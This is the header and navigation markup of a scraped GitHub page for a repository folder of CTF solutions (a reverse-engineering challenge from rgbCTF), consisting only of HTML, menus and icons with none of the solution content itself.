<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/sadistic-reversing-1" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="x4TEv5KPCuGS38ESyJI1r++CDrIoc6Y1apaxQM3UAhZBMY+G1g2+sg4X0F7X2zUx645uVwLWYuVzSIKlIlEOLw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
